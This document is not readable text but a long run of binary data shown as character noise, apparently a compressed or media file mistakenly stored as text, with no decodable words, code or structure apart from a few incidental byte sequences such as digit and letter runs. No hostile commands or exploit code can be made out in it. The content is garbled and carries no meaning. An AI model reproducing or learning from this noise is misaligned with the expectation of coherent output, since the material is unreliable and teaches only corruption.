�r��5�_�Ρ�˸6_}-7��#�ds-��2ձ�g�?�?�C�f�l�p��fB7vÈ�(�w�H�K��Ի���V���^ߍ�x��(I�Y������*�ƨ��~��艇(��:�0t����9j����?�Iy��$T(�"��Ԇ S�H���w�}�?m)G�N���D��z��$;����4�H�)4;C�ޣ-�CM��L%q�E�5ْ5�y�z�ĳ��Z�<M;�"ݒ6�����S-o>as���7?�x���@k��o@�5fB�A�l74�b�	A�늤�9�o���W�X�I%D��D�����Ґ��1��uO)��k�@(��dC�D�?�0D9��KO4A�2lHB.#�x�L�,[d�S"�!FǹԻ!ٵ"�["I�4�ꪾ�:ø�U���w��R� �ʡ����/]=�N������8=�:�9ف�+o4��^	����6削���]���q��O]a.uۇ� bB��cR��f���2���?u�F�8S9?�*�}Q�����J���x��iBe\B���%�(M�%Ԉ����y�+tΥ!L����9
8���LZ�1�$�8RXD�M�!;��b��i=0˴e�:��fN��)ظ�W����ڎh���ؼ�:����ؼ�5��G���*��؈��"�85߉�	/wGy�^$�i�$�������O��O˸���R�m���Ob�-u۲�8�QR�7��@h�:�S�3�h�Z4u7��x�Iu?���%�Hʁ҈爉�nbZ�ش5�Ubz���0tn�fU���ޖ�9M����[�؈o��a��LVe]gE����m^u.<Xb2��Sc���h�e���e�HM��"����Ep/W��L�Ո騉�X�)�w�_	�A��uuWl�bk~���=�����F��x������>`#B���>w�#ER��l����:l�Vl�8S�4� ��"I/3�Ƞ��߆��q�9@����[�0T�\��o9H�; le\G�9oeo������ޥ'�K�$�鬰��"N�YEȄ��XӅ��J*�hؤ�9v���Mr�M�g+�͓bǼ����B���������)���f�9�Xz�a��;Ѧ�$�f�ѣ�e�eQ�舰(�kЪRaC�����l˶ep�@�E�Q�'Rv�TeٶA�k�k�0,���0���e�]wx`	�"ʠrv8to��9=�x�v���`nf�`�XH��q�Ks����EO�q!�F�j���5�����*F=F�k�w��M�����{ۨ��\��7J�j�y�&������c��c��c�:�ͱk)߇L�k�k�$O�R\;��8����2���e��e�:S�Weh�f�E~c!�#H�H�(TI�H��������� � ����҃�������)��,-.* �#�����0w0����ОH�JKJ���@��C�EE�����\��\P��P�ZTT�����WnP�Y��Y����o�g��znjW�Y�W�Yef������SFM �e(���M��F���!e{�.
��ɲ�1�H�m��ɘ�OF�̫���<���|�˖5ȱ���, Y+��M��/����=�#�-�8��_%�B U�:�O՘H>%S?�S&�hH	2���Hg֊���8�
�3���N��@��V
�웮�(�i������w�A�,� ۳��R�����z�� �F.�-"*ݝZ8R@"͔ʦ�4��9;C^D�ENT^�H��Bg��x���s?Y���9.�⌄�3��WM����F�H�q��,k��Y�|�}��ʼ�����ۜ����};�͇�|K���kE��΀��z(/�ظ��Mɔ�k��	(�ڎl N�ڵ���=H�������������Jы؞���ѭ�\����z�P��~-���n����C�>ѡ�ҭ.�=wm�R�.�j��D��,hn),,�� 4��<��I�O�C���+�������Y@���q�K[W0h����X�E`ȖΝ)pE�W� ��b��W�U���<rk��=<L� ��(����#���������Ȓ@_$��t�E�F�I�i��n 2ن�z)��4��ٻZ��R������N���M����Ύ��,�������ӟؤȁ��Q������8����N����C�Ύ�Z@�|� ����xR�IwQ���1�e*59j��;���-���M����/���n�(֌2V�N"%�x#���(�C:ê;h�L�o%�$���9�5��Y Wz��[�v�jo+*��ĩ�_E�0<�[鼷<�n��}�
���F�x�����më�tz���l@۶�����N���1C�����G����%-=��m]�@�ͺ���7���B�.Q�Y4�l4RF=�U��bO��u=�/�����-hr�K<.=J�I�� ^��w���N��OY�������0�(���ԁ|~�?)��B���*��t��cQ¤ʥ� ����nrX�����V��#�K��/ղdμ���H��x�?$���H�E�����O��ͤ�SN��4fd�3,<��1C������Hs�Jj�H�A�I)��n�G��>�
E���iZ8���d�������I��B8Dq��7ڰ*�@WY�6��.'t�G�;��p��=��*��HذE�;���I�m�ehwS��?�9o�+���`���,)�@9�l���܌)��꘰����TH�������T��L��[�����i8�����/k���v� �� �UrhI~h�x�ّ�򙌨���$��Y���e#�B��	�D�c�x���ph3�
��i�;<���CBZ�Bi؋PP}���e�(��u���X�����R�r���-��.��?������ť�9ݢ���|��N�D钯�3�h�j*=����L��II�w��qыwnh��Z{���`�j���L�a�d��3�~l��L
�QNa>���@n�������� �O��B�k)�<�hƛN�ޑ�����|�]V����wj�ILT#���������H������m���ۃC�Q��\�^�� ҐK�/��*��I������@
v��%i�X`/6��}H����7�}~��E�I׶���E̹�P-�
@x\�4��@o����i�Ӆ���Z�K)�R��,׉w{X���YpȻ/������zK�Z�����`�8x?�6^)�:����s	�l2%ϺWR���U_�숱���B=k�{p+�h���BɎ�(�4ɛS�z@x��M��Q"�Zf�N��?��ƫ-�Bۄ0����r3W�7��=���h�3I����ȻH,}Z���W�����-'�y��&L���h��	�/i�,��(�����$E�k�5�A�Xn�M6��`��y�$M6{�|Ȟ�#�1wC��=YI;)��[�ΰi>�*��dFhe��P%�}�m`n�M�Ee�y��i���ȥ�� ��g3h�<B��l�(�֊��%qV��6�=|-M�`�r�s-��D��`�QYױ|p9Ǽ=Ԉ�$��i�M��DH��%K��'�r=� 0��;s8"�̎�A�S۴��1�N=j茬j���q��0	7��ב�?�u�K����܍yj����.`T�AHwu͌`��o�J��);������߳�w�,�LI����?��+���ԗ`ȉ0�����&�m�^���{�$��!1���g����ܱbВ0\�o<p1��������1�zL
٤*��߉���c�mM-2�~���?����Xʞi�h���H�m�s��wH���� z��kꂙ��(��H����n��oX�o���
�x��H���n���/��)�}�������.��X5����|���8O������^���Z}���ժ���Ȋ������G[w�O���G_� ɹ������n�j���/�S?�����t��k?,�c�����(�(ɓ!�y���O�J��3^�HH�H��J��J�P8�	;��m�q��������z�;͈	=�W��\�o�ٓ8�!�	�.	oY��~��fn�3��H������ꮬ��y���?}��؈̘��؈�h�ʰ���$�>���������+����l�ڨx��h��H������u��q9�pܓ����X���]O�oQ/w�k?׻Kh��+L1�!�
��)�������ؔH��q���?���ˊ��C��p薌9����)�����ƌ�khҶ� J
F��������Y���"�ҿ<��!��j
��8�B.���X�)���������(�Q �]K�������w�n���<��O��	����؈h�� ĎqȌ���K8������!��P����kO�,���ݙ��,p��(�#�� �/���.���[�N�w��N��U|�p�(��x� z�)@��>�5P-�׼��ꆓI� �ʵ�
��eJ	d��a���~��.�)/j�Y���X��(����Ȍ�q���� TP�U���N�M1��̸X]�۰������(�x���׸�����Lh�]k��ɋ��(����|��OO���)���*�B�ʿ�������=)�O�������7��-�+�����mE
����2��̟��"���k�ѭ �`��,0w��O�����-����x����Ȍ��쁚�R�����Ȍ���1���$߳h� 
�va=�����R�1��3o ���R��q)����)w ��������P�g���ᵏ��A�O�:*�b**8�0\��8���*�#�����&���A+�^��x+=q��\�Q��L!x��v���%�i������J�w��YX
F��|�(ݰUY���������'Ş���/p�/X���hg'[/�R�@� ��wԀ茉KԶJڶh�����9�����9��;��!��B��I!�V;���".��.���n붢?��q�/H#����+�*�����$��$Ob��$I�������M��F���������ΕC��Eq��p��[3z�}��K�)��	=W��*=�K�N����z�'��.�_������H�/����r�8�v"/���lV�8�3���r1�v���Iځ∟�9��2�C1�X��X�ݨ�s9��w�v`��	�c�<!:Z:�נb"#�Ș�  � ��-y���<������<�<�3��=Xp�?}�Т�S��L%�H������z��k��	Ѣ0
�r&��� �>{�&�E���b�W��q�R*�l�'����T��X�/
s.p�S?t�0�(0�ÌY00�8�p�͙���1h h`�R���(���3���2��!���
�a��3��:��(L��0323�BIC���mOQ*�}!y�(#!Yw�7�$pZ�5Z����H�S#���z8�q��)��"z�	�k:���t��b9���%�.ek�	o���7�鲙h6=M�܈�8Ӵ H~"��*��T�X�騉��I�dk1��8���Ae��.·/K�1�$1�� �L ��(�O���K�$2�H9�����3N���*������(D��E��"#B"�3�#0須 (x�����
���<��<̓x�[H�����y	� ��10�c�zh�%P�����_w�{��g���d�V���A�.��ĩ��Bq�/̨�R�����������8�3c;�8c��y�4_JR�h@C�3��x�X2�y�qiKN���
!A<)�H��LYT\�t:��R4����+�[�i$M�K�F��oFa�$�sF[�0�!�����=.j^��K:����X-���oYzx���	��m�Xo�ѽ~@�������"B�E'��^��oY����U?i/�$����M�׸Ψ��vZ&�8����tZrwJ���
��X �L �C��(?y@���ɵ\��Ȕ*�\�M��U\�d:q3����5�<��$:ɒ�U]�D�YӃ[FL���^\�B�D��%$ G��z�&���a��t���uT�Z���=�x,�^X�ɔ(�.�RY�I3Ys"E������Z�;�����i5Yh�������H�$d��p��:�8�1w��x��h����t �I ��[�ESר! ��)��D@�3�KD�H�Ԉ�����cwT���Yu3C�\5���U��OC���U5�7��ntm��nՃEV�������[��X�u���:����Η�^��}��u�e�&�%���`_h��d��[���o��/�"'�%.��Z����Z������J#�1�@R
�k�3��蝌�������"��������Dr���Twp����[D܆��H�L��"P�ZՑ����n.�?n�į��<٫^��<)'�XQ/],\H6�Yҝi�Ja�j9�Ţw�r��X�CG������Ӛ��a�cA���HI�Q��QeI�EI�i��j�8j�j�&�e�-���u��%tj�j�=�k�1�:����Dmk�9��dM�d��Hd[K��vK��eJ���ȷ��L� m�-�Ֆfk��S/��'*�t*3Y�iŒH�n��l�o�Ɣ{�/���o����늝7O�Pk��;�%G`a�`�'O�&�H��������hP��Ba�Q��0i�G㢞 4i�v��@�+���^i��w����J΀C�c��s�8�X����d4���ϓ����S5��x��h[�Ƶ��eȤ���\�H��� �2e�W}��E�~�f^��>N�0ޱk~��^����oE���@���P�������������������������������,$%,�ˑå=>?012345=���JKLMN���6C?�푱׺�&]�?^,�$���S&�J����cd�fgϨz�||�pqq�t�v�`�Й��w����țꍖ����0銆���$���M��"�ɹhJ����� H:-C����Z,���X48������YJ�����A<!�/��H�+�;�U_'�I*���$9�U �I>�Ӭ�#��?&U3�z���)�׍���h_g9K ��ރ���)�=2�JX�έ�����+�
������qQ�1�!���3*n���aV�cE��J �HПhWI�����W�����0�gϲ�{�����(�mxVݎ�<w5�0����chI��6u�rzc�Hw�v���˙���˔��Y���x�̂ά̟�<����!H��Hƭ�(��ݕ��Ġ�mۛ��I
��\�µ����]����mkެ��^����1�J���������ܞ�I�����Ԛ������ȁ�0ȁ� �nO�)I �XN��̮�� H���W���˨8ɑ��/`�瘩
� �Ȕ����-��)ι��É�Ȣ�1�N����F��l��y@�m��w$>,���%�)���0�����xI�״|]�J�Gb�w�CW��DyI��YJɎ�\����·�L����ƒ�@)��9 ���l3��튛��I��˝�����ȟ���'ݷ�t�̆��!���J���������Q-��H����J��𾮯H�B���@E�N��08��:��%x��C�U�\!����"}�N�H�9���Æ��C�%O#%�e���l���UB�I.%�$=4���a��Lw:f@�G;p�3�uu�X��@�?�h��0��<�1���1���H˓����8��z j����+6�c��މ�˩�+ݼ^,8�ý]ݘ��LՁ�9���T����z@���B��E-�?�I@������Қ�����쁸J���n��:ł�0>\�\�]6O�ϝ��ӻΉ�m��]��J"�V⫋���W�L�o���)B�^@�$ҙ�߬"�N��h���c���\���鋲�	�.�
G!�W�؈�|�����w�ȋ���������4l��,L���P|=���舘茌+ح�K��y�<�����H[�z�ι'�M����.O�D��ڒ�At*5�)D���Bx��n��Ƞ�y@��+xK���<+u����	'�h��`��\����a ¹E�\����:���μ2+
�bJ�P8��ӹ$�%�X�[`�/3Q��$�ģȨ�@I�e�G󌿗���|i��P0��H��p��  ���x�0�J�F�f )KɖxH��艠�w�c �M�v���鉃0賽�H�s�뛀.�0���?�<�O��n@�&�d��l+�t c�z��Q���xQJ����k��%��[D�t��})*�>rIt��쨋��m*��ȁpz��H�{�mT��m��@��$�#bŽ�x�\*V ͌q(��@)���͹q���^�"B���@�7��
��V�0��^rk�0��4��d�/����<(�������G ���`J��������Ac�ʪ	��*���w��T�i���YԦ4,���}`yT�Ի ,���||0�:��"�=��F.:M'Vo�^g���ׯ�{�lG�
%ņ*��!�=�"����h��4�}�]��he��Ⱥ��9ێ�l�]�#��I�b��% ���=>�A钱�ܑ�1��d�����k��\�:ly>�h����I���v�Y�̤�o�c�������h�����k���Ϋ t����擞����@�&��2�ο2͢�� �UaM�3�C��^w�H�'�h��X��ä���:́�R�,*������E!�"�-nB���]�(ك8��E�������X�SF��Hn]���$#)��8$L�C�����ۭB�-�ا��܅���φ2X�phQXvI���MM�N���V(��社����xQ񢬇/��᭚2���� ��� D,>�� �
�ٛiL?s:��Ј��у�Ȗ����_1�0L(O�6m2��l��o�kqZ,r�9/\,�����8:w�}� <D�ia�St�PmV�P#ίl�^W!(^�d�_$pJ$�F>RJ�޽��݅�?�"
��>�����bۿ���s�R\�o=�L0�p(��x	�ȍ���O�rT?��	C�,g��?���\*b����ee�S��ܾf�����d׌����4kj�1��f���y'l���
�"�6�4k�?�62\���ȵ<��!���n���D����p���,�&�2��+|�����$^�x\�i�uy�J>�l!�-�w��zK��9?}Tʏoƻ7�Ѝ�K�p���~��95dG�h��Z
��돰��x��(����ȍd|�ͨ�([��<�a���	�鯌�h�|^�ݼ�_��;���纹�ޙ�rz����-��N��i����C��ݞ�9�,o��:����_����n����~�|���yk������'��L��N�w�֚��6���N�������(�2��Wɯn��H�܅oY���%(�/�y?�I����]����8��(�t�w��ܞH�E��Z~���k����b|�po�����h��h��茜 ���	���m^��	�0��9��舑Ƞ�����ڊ�4���� �����|�7-�刌_��*�(��j�銮Ȏ�h��؞�����
�������� ������p���=8�Xl��p�6����6i���K��J�rM�p���倕4����2� {O�3����J�'^�%H鞾����G�`o���r�����&�=���H����׹w�Ip��pЍ0�t9��菓������Xxύ������������X�����30�GzD����� �pZ��H�{N
&˛�0��ή��p���N�U���
�������(-?1�f���߈À�Y�Vm�&ﭾ��A������4��I�>�� ^?4�C��2y���'��0h���;n��A�]H�7�W��bi�;�V�䒬�M��P��(�^���yI�-�[�}���S��tiw��h�*��� �T΍�8��x��P����h����X��9�v��H��x�z�����q��}z�����Ә��[���*�_p�Pټz�Hka ��؟2M���bО�*��n�x����|p�1��Ґ�����p�h�.q�9׾oF�0��O(;j'j�.1u�)�ŧ� 	���腑�ļ�Ѣ�z��.^H ������Q!T![n�^���t�G~��x����̍�ۓ(�������ё�xa��ማ�w��x��Z��2N��Ȋ8K��R�}���� ���(�P]����N��� ���X-�����^ �b@����/o"�ոҭ
�+��z�����B�@�@8�Nn�|��~��@��S�-3��h�� ���_
��`�R�Xh4�nb��-��ɨ��e����y�.t�$~�=�����q.SU1���襻���ƣ(�$]���i��9-�(���Ψ�.���茨�!sю�����!�9�����+�7�w��HN�w
"������Y���#M{Ԩ�h�Ȏ��h�*����*�)�R������=���Br�����r$��%MH�&!�����}�F�]H�J��{B�5�&`��͏^ȯyo����� &��-�R�&�� JL�8b��>�҈������/���q��2�/�x��"�Px�������>�h�Ƹ���e��7�	�h��H��h���w��������CP�)r�Ȩ���hP�8K�����C"R���3w��=h��Ê����"�HB�c=L�T�Y�+>�p$ �%;Z��#���Q�Hރ� �Ma��(��c�R��	s��ź��И���'��,h>�x1\�lO�0�J`��]8aL����7(.��8�,�C䅳/��2"3��>�#}��(���:j����n��!1�T����Ψ��$MR�t�T>�XX4���Ã�q����5�X��z!�"��s5�"k���c�o�os<��ޣ�)�/���|=W#�QK�rSw��E��Z�?倢+��+�H:����ݖJ��H3x-	��XH	z0���3��5^B�XB��K,���S��A�m��4�J������@��۽󈎿K(CK�b-����9�:����n��H����ȍ��x��a��H�A\�6J35�6#Mm���ȏ����~�6z��L)��ٍ���M��4(q���<�6u�6Bm��iԙe<e�7E+��U�c�7�7�ۈ亠K@��8����#HL8Z3h�m�0S�Mi�&��w��AVx�_B�-��-�t�D�Ř,�H��^샆�s��W9�� ���B4�SD�bK��2i|�
/���G�H��(�t�����[��T�1� "��(��h��N�x����9���r�t����6}ڳ�e���Xh�����/X�O���Y��6`@V��Q�"_�];@��+�M�%�Z:���[��C�HJ�H�C+~Z2��ᣋñ�ɗHB0�DLՅ��Ca�c����CWh�Yq�7a�Mt�_��8-+ԢT5w�F!Bb�����8F�2X���9��9^�31����hL�����N�bt�p��%A�[R��xH}���6����Q���t<TXU��ܪ�?Q��6���G�7�2*�܍�
��Z'/���A�	;o�B�SE����[ф�U��M��ŗI;dCH-=��h	-¦�r˯;�����C����ł��ĕl��.Md�u�^1V�XV�qV�W���1l�W~�P�،�/��O��(��.�������w��ø���y��x�X��x��|t��X��R�F���jٯ6���Q��qa�O����Y(;�y�(�Dj�S�}�����FR�kC�+�v��8�%��0ᦵlG??�5�4�U>:��?�1�V�]ڋ\H���ՃT�8;I�y�;��0�:J�>�
=Jje��nv��>%\qnd�϶q]��!��}��Ñ9����^�3�㵷�������/�ǔ�͈��v��&9��ʨ����X��X��9(��0�w��	�=��Ǝ���͝�j?VQ�je#3Fj���\���9���>����Z�R�A��a���ȥ\0�0���3�B�d�[�V�7�)�-FE��tG<�'�K��n��]Ck-C���
���|C=H~z��>�DJ8.�7��2*�o��G�9u���9�a�x�]�ཏ;����`�by�sU�ª���X�����Y)�	b�t!���Q�b�;�c��|lc�wΐj�*7��}�����q$	}�:}����w6p�8j�ť]1y-��m�U��'mV���[�v^��.�j������ ���� �����������������+��&!�������5�������M��@ձC����X˨��\���P�ST��Wh��i������ܔ���܂�ܗ����|���Ђf 4٨a���`�9��H������팈 �����O��y@�O���J
���R<	�)E����\ yj����B���+����w��a�����i.b #�"�D��	���Z��>�Ѷ� Ճ�$�81jB�?&U3�K����%�!�@�����aȤ��o�a}sn\�����ip�*���#��9(� ��e���B���K������B���⛊��� �f���KR�eVYNmJC����NDѼ�,�8�6q�VJs>*5�Xf`y9�@{��|�hh�M�nyG��x���l�L���<�����JǷ�l�Ϩ<M��(lY¤���Ļ]܍�K�w�̵ِ��Ĺ-���M��J��]�Խ����m�����!^Ҽ=���i�m�^�I��u=̑�l8��΀�9���:�������~��JAjQ�<ĊA��:B���5�(K��>���:L�����̾��6�'��ɦ��է_(U�T�{D�[Ի�T(���<>�������tk����8y�� ��4����4��w�����S[���p��Np��=|Z߭>9���=[Τ6P*U���nw���~�l�Յ�,8,M���9������憊��`X�"������K�$ ןǺ��������	��@��p��q~�庤͑AJt���.BL�@��d!��a�"�J"պB�kD�$>��$U��d%_V��@HƑ�����a���К�����G��xN����HW\�<�����ǸN��C��� ����h���L�3f�M�?�r\j4�]��f`+�}c݉�lZ�al�$�J�D�R��wb��ز�����Ԕ��4@����Dɷn�I���2Z!� ��S��$q;��wp�EO�o<,���̦�p*�\I�]��#&��(��;�%L�������C��h���Ɇ����t�����@
���w�
�Ј�h�l� �(��yT���)�l�������4-�a�`���Y���)k�a*� `@��ҕ7��*9@���PeV�8U�y��p|ؾ�|����L����hǛ�c��8	z�"�n[̒�)�o�n�wZ̢�{��`���f0��`��S#WS���W�J�8��aN�d��s�ɕ8�,B��HR���|�E���PN9
��X��h�Z)
�uB�:p��t���ph�ˠ
�ɘ������)h�ȰK��șT�<�����񁚠_,�(����م`&�%�-C��*ʎ"��۔ڝ]��؊I*|M
ZM�l���L���Y����~@hԺ�0׋J๺Y��{k��k��`����Ε� �8Ώ�l(r��V�ʰ��w�޷������O�	z�Z��ˉJ�t����I��}�ݵ�X8ΣI�#Ѧx#�	��;��4���p���َ��I��i(�VK��䈨�IW�h��:����^m���� ��P�����J�]=�������o�\L ,��j�t���~[�=;�I���2ތK������<������i �H
ơ+ۆJR�-��6S+�؎�����u�c�!j�]�s
�5��Z�&����շğ�F��\!�H~ �,�fw����ɌO-��X������H�!�H݁x�8l_6�ëP���c����d�����z�D�݉:p��th��I�wqJ��Hj�s���I��FJ�;8�N��� ˨pP9lA�����y:d\TWM��ƭ�3����?��=����^�_�+���M�*�4�6L���zN�듍�l�m�����9.S>�!$ѫ��������Ⱥ �
�ߢ��<ez�+1���f�\w4I6p�g~H�vr�H��"���w�ﴍdb_H"�����B��ڤ�٪�c����I�LōAbJ���'�	n�@h����9��k�|0�u������Q��qT���G�:�<r�e��X	�C�~:��.�)�ZY�����.6����B�fgr����?��a��I�/��[|���м�get�$Ɩ�����us2ފ���!�U��k7{�	�>;���ЕJ����[���ZS��M儝�K8G��u\�x	��Ɇ@��������:{w='�4���8���U|�?�:K���n�����)sgS�a 2���V�ƚю��?�W��J�W���|�`��s��9�d?O���
㊟q��[\6�t�p�c�z�J
l�j��X<��@jcb��a�.�.Jv V�b��� ���I���{�I��@vD�e��ˍ��G�],x{����(�� 9�]I>�ʙ���$!&���o(���ӆ����4��]���@ߙx�[���O���|�h
�K��~�i,���w����^�_�|��e��߉�,���
�_��������ެ�����<���O�)������:����XݷC[�!���|�񭽷���ع�`�'���έ-���ϭ�;�G_��حY���9�Y���X�����R?�u]��΄.���?�l�W��9.�d��ei�;�x��ȏ(y������y�޲����f��އ�x�E�_�����ſ�˪@���	��	����~�։�`J�{���
���Ŏ� 
ܼw����:k��.����席���߷eͷ�� ���<���� �o�����W}���뎮�
��9]��m�SL|�E	�/�ȷ���������q����p�����������Pכ��Mxi_����������<  �W�>(���h����}��h��8��8�C���+�\<����,�:��; �[��Q�0 �Ȩ�hZg,�7p��j���M��O��8;�����X������Ҍaw��n��a�B��O��8��8Ϣh� �����܎���^�Cػ	�>� Y�<�0鷏A��n��Յ��a�Q�o���������0��}����!���<�9��� t=�6A�VτL؄"���o�-X�b/ W��<<�� Xь�(	��x�4:�H��X��������. ʭ؊�~����I�K(�����@�;�+˥)�n���� с��.k��ǔ�� ��E ��������a�0a�w�8����!�M��`�j��4m��+��~�e�� )�y8�\�����p�����:�~]��Q�៸��2,�"3�So�2� �R)��h��� ^8��<�@�GA�ІI
�n��x�f��NI�򫍌��n���`��ߊ�(�}��)�hn��X�R��q�h����9��( [�q���ǃR��B
�K�#��I�E�)��"���6˼H�ڸ��y����̀�=��8�� ���x�����`w�&��������.q�#a�.���*,:a�吋/2%�b,��-��-6��܂�Q���h��h�n/�\X��[��|�0��ʍ�8��x���fX��ȍ����8���뼊k<��X��� pQ��H�/�n���y�b�(͌��!��ٌ����>��z
�"���A%������<i�:H���$)�������S��"8�ȷ����	*N�̳)�~+v<���%��%��"����H%VB��&��&���Mhw���&��m��o�'���~����gy����N~����s����N>��8��8��1���r�
�ea����� h:�r�h�?0	r���!s9˜�S���!-���*-��z
�c�c��s30�=
|�ֺ*Dm�̐�\��I����򜯴B�}0;�i�r���=�����=��,����4�񎦘���h��X6�b,�#>�rzl>�&�3菏̆Vy��.��sH�����I����x��xw��8I�/ �1�+/�BѬ�������X1~�9pa���i���ٍ�(f��'S�{|�Z�3:�-M��"5S�b3L�"#b�u҃Z����^���z����K9�(?;�*��M0]��<;�?M���D�#��(,Z���Ȉ��㈋���Ii����X,~�&57��.J7����Y(��c������H�/Ăx���x���~y��~��/��8�J#�ž� ˝����9�T��-C C�#wKřǏb�d��Й�%3��L94L��OH;�K;�ʼJ?�a�`���p��n��������# i����72�(y�h��}�6��6��O^��|�����y�@���ti��e6�Q�����Ȉ�8��-�XY�(�����@h7��A�Άt��3A�B��L���Ј����TBnqI��J�r*��Y�s�3d�TnC-3(�J���f�DJ�CA���
CDD2�ΤE�R3��>JS���a��6	��w���4+Y�+��=j6�ē#<�<�Ϸe����Yb͚a��<�^�������xO�U�;��H����t�����>���&������bY䈋�XR�E7M��� ׻���.�eZ�胑��8��-�tXXո�B8I�B[��C��r�\�HJ�oJ~� �qC�妈"��b2}�]d�Ǒ����J���Xp]�\�E5%�BT�G�0�Z*�������fpE��F������;5��63��R�W��wQ�Ĉ�36���������Q��|O(��8��hi�_X���+��؊�ER&eRN�۫�D���A�D�zA�A?�eZ�������҆v�3������Ȉ�ƈDUT�����<����\��9�%\hJ�RE\�K�়�˳d�r�}��2�+C��:V�8:��Lxu(�;�"1��R��H����!��O�h�ו;�6_�N��l.���,ŭ܂a=2Pp���O=�>�D6��Y يd��h_h��(Q�hFe�wQ�h��h�;�c�;�	Y�k���Ոe�x��H���leb	A9<�V6A���Ȩ�(�oH���Wx��ȏ�m��m�4[�F��a�Y5K�����\n� ��)3n>`�3�o9y<��n�op�y�'V�d\�?��33��EF,Dˀq�נ*�[#�-���N<i�Qϭ=T��v����&�`�uO�e��舑8����������͌�X��������d8�����ɑ���5RFF�Ո~�{�B��R�׋��lwe�H�&�d� �O%cmH�g�mBm�7TӶ1����:�*˹9�b1 9r���x��H��ix�g���[�%:�32#���W|Uy0�P�;�1�F+��Ma�*�+��+;�jS#����8����܂8pD|G_����O�h���cg���c&8��FM�9��
�N���=�؊��}�Y�n7�p���k׷~Ax�����=��~=�'�gZ�������ׇ���ͺ��κ�����ʙ�)*)w��������$�&'89&�������45�7H�55>��O��BB�EFF��ӈ&�&7=��T��VTWhSi�no�GG11�fgxf�{|�ygdqrq�uvw���������p�� MK��p�j)˘�q`8��M鬠�	k��K��������pM�����;�.G����x�i��ʭ��Ba
�dQ�+b�
���`�I��mHJ��*����)���9�iZ����P�,���\�*��� ��-9��wnD�yKHC���@$�{mG� ���|+[ ��Q(����欫eS���M��ڏ�-��4�#�O�(�N����9PM�P'�P��:2�d�0��>�n���G6?|oD%_*�W5szbE37'�3%����	���iφ���Ν	-�΂�pN��iMω�,X����φ�~�����L�������M��݊^`ʁ�,Ɍ�����H���͑�`(�����z�ʍ<0������ ��Ք:=؃�&8؉w��`��ب�tȁIY�T��x	���	��$��- �!��ˆ�Ԯ���
S-0�J��6�¢"����:X
J���8��Mx��K�/U�UYն��{��j<���H�9V%vi��sUk����h�����xyM��� �П�ݛđ�<\Ծ𛀱���� ����A����M��F��
�[��˷��M���Hf3�=��Á��m4���ٔ��_ڂ�:��\����� �Z����B�TAA����
�w��`���R�+�B�+ ������.��
�/*�� "̵�!-ZjN�1���J܏���DB���P2Ʀ��IJ��sU�d5e���8�d�@��G:umc����)��sX���Y����ă�--�c~m*3��� �NP�<���ݗ���(d���)���l��sryɎ��ن���E#���Ѩ�6�$��C��l�����5q�����<ٜ�j��6�{�)��F���)�'�tȋ��u`|v����wհ�/
���e#Ҥ�oh*��늑Y�н�>X��N�1=)��Sβl�J�i/����VpK��tev�@l�_�`�]jd������ǶL�D-M���Qn�� ��X2�<�K�L觮�I��8��|`�srHI�`��f���"��J��������j�E����?���m���L�Z-W��ɿؑ�ض��h��8�)h���N����*lO�tQ'�/Q������`nu�-v��B��h��J���/���	#�w�]�"a��ݐt���Ɏ�r��=���`�E���,SU�ʝ��ѥlϝw�K�L��K�`�x��AH���N�������m�J5�$���a'加���	c��5�*F���I8�<���Bkش.�j����"Z��,Y���+����L���h������EX�TH��h��J��[�q�{��������Xp$� ������:����Y���
��H��N���R��0�����
�8�HT�$ �#a��ȸ�wlRIr(eQ<ӽc��&���u(�u�2� �S��p8I���p�lX���� ���������
T/�l���>��q�n�:��t�=����V�G֏��3"lYX��t�Ը�-���0�i��������}���2�����ڬqH[-'�	b��>�u�!!D��X��������������-��f�C'�$땈�=���%K�#$����+&�����2)���;��{����9=��A�3N�y����n�w��Y���`�Ý[�p��8��z������f�`�Z��A��&ߴ�����>�E�����K��	�u(��&�اv.hÑ�0r\��3���_ߒ,*�`��w���-�j5/T��w�)�ʈ	�Bײ�]w�����o�IH��P�%aդ��M��Gi?mJN��'1i�V0��ٛ�#�V�������� c�l�V��pb�K(�"%�"�1l�����4)��Y`�4�T����]%��+w �,~Ԁ�����3C�Y�7��3%�3�p
������)Y���o|:Xp�܁��q:����ʟf���h��Ņ��ss����	�����ٿ���I4�N/!{a�[�JCl�"ۥE3������9?���5	���U�D!j! �@���P���1<�VqF�h�D"l�*\ܪ��5���>#ldX�'�IY$�nW��*1E�7֟~W��V�YI>���KP3��s
�V6~��4���- ,��T�"��+W���cm���x	�Tw��0���X�vzY?�裮������T�x��E����%��P�$��R���Fq�i�cov�\9Z�gM�ͷ���e�;���-�6~w��6�RN�>y���R�щ�i�%'-1���+�;&lT��k���t���E�_y���H�邢��`*�i����e���kbK��>ܟ���~����.����x�;���� ����.?������2����!*��8��]�N6\�p�����/�]L�@/�E8��Z���w���*��KnА��Xԇ��e_�7M��n�Q{��)���bϦ�|��=��J�ܞ�������N�[.�|�zn��M��y�G]������}.�qN(y�d������{�	{��ضe��!���́*��𩘊����8
�(�._�/�"O���m��(��?��n2o�*��V����L��Ї[L�w�Ѐ[���t���ߝX0�)�����jFδ� �E���,��ٓ���0����e���.��p��_���w������V��8��	�[� W������X͌���K�������ֲ;�k𖁼�X��
������"���}�ޭ�ϸ�)��؎� ��9��v�)ڽ'?��߾O����0�ʰ�|��̰�@@�2�������G@�<���_��^p���T���m|����������
�e@�� ��Y����ɴ�J��1[�k����� ����bl�h[! ���
������	�������.���w�g���-�׬p����i���Ǜ������<��:��l�B����5@��KP�=��LjǑ��E���q������u����h1�����~�ٺ����ZM�k>e@�o>��}�W��D����}z������XK�P��a�8�u���A�y�X�a���H�t�)�V���2�߻��̷����H0�(�rm��=�����=����(�3q��a>���K�LѾN���>�<�Fhw�ǡ�����߱I~���ٟ袨ݜ��Ԛ}���ڧ꺱�ɹ�~�����J���y�Қ�א/Yk��X�O���)(�� �j�����r(�R�!�H�))�����ˍ���<���S=�#L*8�-��%A�w��:�����������8r+���I��h	�΂�R��:��<�B�����-D0�-뱋d?����R%�l�W����Q.��f��	��о�	y�kڹz��������jw���Ϧ �R�	R�����:��� �#8���B������!)vn)�3�����"����+*���r�.�h"qn�����;$�Ƕx���o�̃�8���$�B��<�M�AX$B�X�\��=�U��Qo%ܳ�s� �*�^��ښe'��������)���Ϫة�I�k"�q 嫫�x��dک�ڙ#k�v88�S8�s �1  ����!���(!��gK)�-�m�+�"�]�����H*"|*���w�����;��0r��6�?����]RU9�>�-�S�r8<� ؈��=L�4S�=��'�)m�����zq	��Z^���b���&��M��S��j�Љ0	c8�)�!���(0��s0��c���*�����
